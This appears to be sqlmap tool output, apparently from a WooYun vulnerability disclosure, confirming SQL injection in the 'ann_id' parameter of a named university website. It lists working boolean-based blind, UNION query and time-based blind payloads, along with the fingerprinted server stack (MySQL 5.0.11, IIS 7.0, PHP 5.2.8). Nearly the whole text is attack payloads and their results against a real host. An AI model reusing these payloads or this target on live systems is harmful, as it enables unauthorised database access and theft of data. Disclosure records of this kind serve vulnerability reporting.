 Parameter: ann_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: locat=ann_detail&ann_id=526 AND 4259=4259
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: locat=ann_detail&ann_id=-3960 UNION ALL SELECT NULL,CONCAT(0x716e74
6271,0x557a4b4156744b4b6e45,0x7162777071),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: locat=ann_detail&ann_id=526 AND SLEEP(5)
---
[12:13:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[12:13:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap-ma
ster\output\pe.sim.nchu.edu.tw'
www.wooyun.org
[*] shutting down at 12:13:10